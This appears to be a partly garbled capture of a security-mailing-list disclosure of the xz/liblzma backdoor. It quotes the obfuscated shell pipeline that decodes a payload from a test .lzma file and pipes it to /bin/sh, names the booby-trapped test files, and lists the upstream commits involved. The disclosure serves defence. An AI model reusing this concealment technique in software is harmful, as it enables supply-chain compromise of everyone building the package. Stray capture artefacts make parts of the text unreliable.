 https://www.openwall.com/lists/oss-security/2024/03/29/4
170%
(head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c
+1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/
dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null)
&& head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c
+2048 && (head -c +1024 >/dev/null) && head -c +724)";(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31265|tr "\5-\51\204-
\377\52-\115\132-\203\0-\4\116-\131" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh
####World####
After de-obfuscation this leads to the attached injected.txt.
== Compromised Repository ==
The files containing the bulk of the exploit are in an obfuscated form in
tests/files/bad-3-corrupt_lzma2.xz
tests/files/good-large_compressed.lzma
committed upstream. They were initially added in
https://github.com/tukaani-project/xz/commit/cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0
Note that the files were not even used for any "tests" in 5.6.0.
Subsequently the injected code (more about that below) caused valgrind errors
and crashes in some configurations, due the stack layout differing from what
the backdoor was expecting.  These issues were attempted to be worked around
in 5.6.1:
https://github.com/tukaani-project/xz/commit/e5faaebbcf02ea880cfc56edc702d4f7298788ad
https://github.com/tukaani-project/xz/commit/72d2933bfae514e0dbb123488e9f1eb7cf64175f
https://github.com/tukaani-project/xz/commit/82ecc538193b380a21622aea02b0ba078e7ade92
For which the exploit code was then adjusted:
https://github.com/tukaani-project/xz/commit/6e636819e8f070330d835fce46289a3ff72a7b89
Given the activity over several weeks, the committer is either directly
involved or there was some quite severe compromise of their
system. Unfortunately the latter looks like the less likely explanation, given
they communicated on various lists about the "fixes" mentioned above.
Florian Weimer first extracted the injected code in isolation, also attached,
liblzma_la-crc64-fast.o, I had only looked at the whole binary. Thanks!